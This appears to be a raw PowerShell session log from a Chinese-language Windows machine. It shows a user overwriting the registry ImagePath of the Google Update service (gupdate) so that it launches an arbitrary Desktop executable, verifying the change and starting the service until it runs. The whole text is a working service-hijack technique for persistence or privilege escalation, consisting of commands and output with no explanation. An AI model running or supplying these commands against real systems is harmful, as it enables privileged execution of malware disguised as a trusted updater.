 PS C:\Users\Adrian\Desktop\1> reg add "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /t REG_EXPAND_SZ /v ImagePath /d "C
:\Users\Adrian\Desktop\a.exe" /f
操作成功完成。
PS C:\Users\Adrian\Desktop\1> reg query "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /v ImagePath
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\gupdate
ImagePath    REG_EXPAND_SZ    C:\Users\Adrian\Desktop\a.exe
PS C:\Users\Adrian\Desktop\1> net start gupdate
发生系统错误 2。
系统找不到指定的文件。
PS C:\Users\Adrian\Desktop\1>  net start gupdate
Google 更新服务 (gupdate) 服务已经启动成功。